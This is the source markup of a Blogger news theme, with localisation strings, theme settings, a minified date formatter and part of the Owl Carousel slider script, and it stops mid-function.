<span data-l10n='just now'>just now</span>
<span data-l10n='1 minute ago'>1 minute ago</span>
<span data-l10n='$$1$$ minutes ago'>$$1$$ minutes ago</span>
<span data-l10n='1 hour ago'>1 hour ago</span>
<span data-l10n='$$1$$ hours ago'>$$1$$ hours ago</span>
<span data-l10n='Yesterday'>Yesterday</span>
<span data-l10n='$$1$$ days ago'>$$1$$ days ago</span>
<span data-l10n='$$1$$ weeks ago'>$$1$$ weeks ago</span>
<span data-l10n='more than 5 weeks ago'>more than 5 weeks ago</span>
<span data-l10n='Followers'>Followers</span>
<span data-l10n='Follow'>Follow</span>
<span data-l10n='THIS PREMIUM CONTENT IS LOCKED'>THIS PREMIUM CONTENT IS LOCKED</span>
<span data-l10n='STEP 1: Share. STEP 2: Click the link you shared to unlock'>STEP 1: Share. STEP 2: Click the link you shared to unlock</span>
<span data-l10n='Copy All Code'>Copy All Code</span>
<span data-l10n='Select All Code'>Select All Code</span>
<span data-l10n='All codes were copied to your clipboard'>All codes were copied to your clipboard</span>
<span data-l10n='Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy'>Can not copy the codes / texts, please press [CTRL]+[C] (or CMD+C with Mac) to copy</span>
</div>
<div class='search-form-wrapper'>
<div class='search-form-overlay'></div>
<form action='/search' class='search-form' method='get'>
<label class='search-form-label'><span data-l10n='Type something and Enter'>Type something and Enter</span></label>
<input class='search-text' name='q' type='text' value=''/>
<button class='hide search-submit' type='submit'><span data-l10n='Search'>Search</span></button>
</form>
</div>
<!--[if lt IE 9]> <script type="text/javascript"> var IE9 = true; </script> <![endif]-->
<!--[if lt IE]> <script type="text/javascript"> var IE = true; </script> <![endif]-->
<style type='text/css'>
@-moz-document url-prefix() {
	.is-firefox {
		display: block;
	}
}
</style>
<div class='is-firefox hide'></div>
<!--var-SliderAnimateIn-start--><!--var-SliderAnimateIn-end-->
<!--var-SliderAnimateOut-start--><!--var-SliderAnimateOut-end-->
<script id='main-js' type="a2d7bf851ccf45c0eaf1ac44-text/javascript">
//<![CDATA[	
var wait_jq = setInterval(function(){	
	if (typeof($) != 'undefined') {
		clearInterval(wait_jq);
		wait_jq = null;
		main_js();
	}
}, 50);

function main_js() {
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var disqus_shortname = 'trendlynews';// disqus custom shortname for moderation
var DATE_FORMAT = 'MMM dd, yyyy';// global date format string for all javascript
if (typeof(PRIMARY_COMMENT_SYSTEM) == 'undefined') {
	var PRIMARY_COMMENT_SYSTEM = 'blogger'; // change the first priority comment system that you want to show to visitors	
}
var DEFAULT_COMMENT_AVATAR = 'https://img1.blogblog.com/img/anon36.png'; // you can upload avatar some where then replace here for default comment avatar
var MAX_REPLY_DEPTH = 2; // number reply depth level under a top comment
var MAX_BREADCRUMB_DEPTH = 2;// number labels will show in breadcrumb
var DEFAULT_POST_THUMBNAIL = 'https://lorempixel.com/640/300/';// leave blank to use random images for non-thumbnail posts
var NUM_BREAK_LINKS = 3;// number break links inside blog posts after excerpt box
var THUMBNAIL_RAINBOW_COLORS = ['#292484,#DC4225', '#81AF59,#A83279', '#417711,#DC4225',  '#E0BE00,#FD340F', '#D38312,#002F4B', '#A83279,#292484', '#002F4B,#417711'];// color list for random for rainbow thumbnail overlay
var SNEEIT_LICENSE = "";
var COMMENT_EMOTICONS = true; // enable / disable comment emoticon replacer
var COMMENT_MEDIA_ATTACH = true; // enable / disable comment link to media replacer
// var COMMENT_ROLE_TAG = false; // show / hide admin / author tag in comment name
// var COMMENT_SHARE_BUTTONS = true; // show / hide comment sharing button
var SHOW_AFTER_POST_SECTION = 'after-body'; // position for after post section, input none to hide, after post or before comment to show
var NUM_RELATED_POST = 2; // show number related post, set to 0 to disable
var RELATED_POST_SOURCE = 'lowest'; // load related podts from [lowest] label or [any] post label
var INSTANT_LOAD = false; // instant loading posts without waiting mouse scroll
var STICKY_MENU = 'up';// enable / disable sticky menu
var STICKY_MOBILE_MENU = 'up'; // enable / disable sticky mobile menu
var STICKY_SIDEBAR = true; // enable / disable sticky sidebar
var ARCHIVE_RELOAD_FOR_CONTENT = false;// reload instead of using ajax to load content of archive pages
var FEATURE_IMAGES = 'always-before'; // show FEATURE_IMAGES
var RELOAD_POST_PAGINATION = false; // RELOAD_POST_PAGINATION
var CENTERING_MENU_ITEMS = false; // CENTERING MENU ITEMS
var SHOW_INNER_POST_ADS_AT = 'middle'; // where to show inner post ads
var ARCHIVE_PAGE_FEED_LINKS = false;// show feed link in archive or not

function trans(id){var html=$('[data-l10n="'+id+'"]').html();if(typeof(html)=='undefined'||html==''){return id;}
if(typeof(arguments)!='undefined'&&arguments.length>1){var vars=html.split('$$');html='';for(var i=0;i<vars.length;i++){if(vars[i]&&!isNaN(vars[i])&&typeof(arguments[Number(vars[i])])!='undefined'){html+=arguments[Number(vars[i])];}else{if(i>0&&(!(vars[i]&&!isNaN(vars[i-1])&&typeof(arguments[Number(vars[i-1])])!='undefined'))){html+='$$';}
html+=vars[i];}}}
return html;}
var DateFormat={};!function(a){var b=[trans("Sunday"),trans("Monday"),trans("Tuesday"),trans("Wednesday"),trans("Thursday"),trans("Friday"),trans("Saturday")],c=[trans("Sun"),trans("Mon"),trans("Tue"),trans("Wed"),trans("Thu"),trans("Fri"),trans("Sat")],d=[trans("Jan"),trans("Feb"),trans("Mar"),trans("Apr"),trans("May"),trans("Jun"),trans("Jul"),trans("Aug"),trans("Sep"),trans("Oct"),trans("Nov"),trans("Dec")],e=[trans("January"),trans("February"),trans("March"),trans("April"),trans("May"),trans("June"),trans("July"),trans("August"),trans("September"),trans("October"),trans("November"),trans("December")],f={Jan:"01",Feb:"02",Mar:"03",Apr:"04",May:"05",Jun:"06",Jul:"07",Aug:"08",Sep:"09",Oct:"10",Nov:"11",Dec:"12"},g=/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}\.?\d{0,3}[Z\-+]?(\d{2}:?\d{2})?/;a.format=function(){function a(a){return b[parseInt(a,10)]||a}function h(a){return c[parseInt(a,10)]||a}function i(a){var b=parseInt(a,10)-1;return d[b]||a}function j(a){var b=parseInt(a,10)-1;return e[b]||a}function k(a){return f[a]||a}function l(a){var b,c,d,e,f,g=a,h="";return-1!==g.indexOf(".")&&(e=g.split("."),g=e[0],h=e[e.length-1]),f=g.split(":"),3===f.length?(b=f[0],c=f[1],d=f[2].replace(/\s.+/,"").replace(/[a-z]/gi,""),g=g.replace(/\s.+/,"").replace(/[a-z]/gi,""),{time:g,hour:b,minute:c,second:d,millis:h}):{time:"",hour:"",minute:"",second:"",millis:""}}function m(a,b){for(var c=b-String(a).length,d=0;c>d;d++)a="0"+a;return a}return{parseDate:function(a){var b,c,d={date:null,year:null,month:null,dayOfMonth:null,dayOfWeek:null,time:null};if("number"==typeof a)return this.parseDate(new Date(a));if("function"==typeof a.getFullYear)d.year=String(a.getFullYear()),d.month=String(a.getMonth()+1),d.dayOfMonth=String(a.getDate()),d.time=l(a.toTimeString()+"."+a.getMilliseconds());else if(-1!=a.search(g))b=a.split(/[T\+-]/),d.year=b[0],d.month=b[1],d.dayOfMonth=b[2],d.time=l(b[3].split(".")[0]);else switch(b=a.split(" "),6===b.length&&isNaN(b[5])&&(b[b.length]="()"),b.length){case 6:d.year=b[5],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[3]);break;case 2:c=b[0].split("-"),d.year=c[0],d.month=c[1],d.dayOfMonth=c[2],d.time=l(b[1]);break;case 7:case 9:case 10:d.year=b[3],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[4]);break;case 1:c=b[0].split(""),d.year=c[0]+c[1]+c[2]+c[3],d.month=c[5]+c[6],d.dayOfMonth=c[8]+c[9],d.time=l(c[13]+c[14]+c[15]+c[16]+c[17]+c[18]+c[19]+c[20]);break;default:return null}return d.date=d.time?new Date(d.year,d.month-1,d.dayOfMonth,d.time.hour,d.time.minute,d.time.second,d.time.millis):new Date(d.year,d.month-1,d.dayOfMonth),d.dayOfWeek=String(d.date.getDay()),d},date:function(b,c){try{var d=this.parseDate(b);if(null===d)return b;for(var e,f=d.year,g=d.month,k=d.dayOfMonth,l=d.dayOfWeek,n=d.time,o="",p="",q="",r=!1,s=0;s<c.length;s++){var t=c.charAt(s),u=c.charAt(s+1);if(r)"'"==t?(p+=""===o?"'":o,o="",r=!1):o+=t;else switch(o+=t,q="",o){case"ddd":p+=a(l),o="";break;case"dd":if("d"===u)break;p+=m(k,2),o="";break;case"d":if("d"===u)break;p+=parseInt(k,10),o="";break;case"D":k=1==k||21==k||31==k?parseInt(k,10)+"st":2==k||22==k?parseInt(k,10)+"nd":3==k||23==k?parseInt(k,10)+"rd":parseInt(k,10)+"th",p+=k,o="";break;case"MMMM":p+=j(g),o="";break;case"MMM":if("M"===u)break;p+=i(g),o="";break;case"MM":if("M"===u)break;p+=m(g,2),o="";break;case"M":if("M"===u)break;p+=parseInt(g,10),o="";break;case"y":case"yyy":if("y"===u)break;p+=o,o="";break;case"yy":if("y"===u)break;p+=String(f).slice(-2),o="";break;case"yyyy":p+=f,o="";break;case"HH":p+=m(n.hour,2),o="";break;case"H":if("H"===u)break;p+=parseInt(n.hour,10),o="";break;case"hh":e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=m(e,2),o="";break;case"h":if("h"===u)break;e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=parseInt(e,10),o="";break;case"mm":p+=m(n.minute,2),o="";break;case"m":if("m"===u)break;p+=n.minute,o="";break;case"ss":p+=m(n.second.substring(0,2),2),o="";break;case"s":if("s"===u)break;p+=n.second,o="";break;case"S":case"SS":if("S"===u)break;p+=o,o="";break;case"SSS":var v="000"+n.millis.substring(0,3);p+=v.substring(v.length-3),o="";break;case"a":p+=n.hour>=12?"PM":"AM",o="";break;case"p":p+=n.hour>=12?"p.m.":"a.m.",o="";break;case"E":p+=h(l),o="";break;case"'":o="",r=!0;break;default:p+=t,o=""}}return p+=q}catch(w){return console&&console.log&&console.log(w),b}},prettyDate:function(a){var b,c,d;return("string"==typeof a||"number"==typeof a)&&(b=new Date(a)),"object"==typeof a&&(b=new Date(a.toString())),c=((new Date).getTime()-b.getTime())/1e3,d=Math.floor(c/86400),isNaN(d)||0>d?void 0:60>c?trans("just now"):120>c?trans("1 minute ago"):3600>c?trans("$$1$$ minutes ago",Math.floor(c/60)):7200>c?trans("1 hour ago"):86400>c?trans("$$1$$ hours ago",Math.floor(c/3600)):1===d?trans("Yesterday"):7>d?trans("$$1$$ days ago",d):31>d?trans("$$1$$ weeks ago",Math.ceil(d/7)):d>=31?trans("more than 5 weeks ago"):void 0},toBrowserTimeZone:function(a,b){return this.date(new Date(a),b||"MM/dd/yyyy HH:mm:ss")}}}()}(DateFormat),function(a){a.format=DateFormat.format}(jQuery);
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return 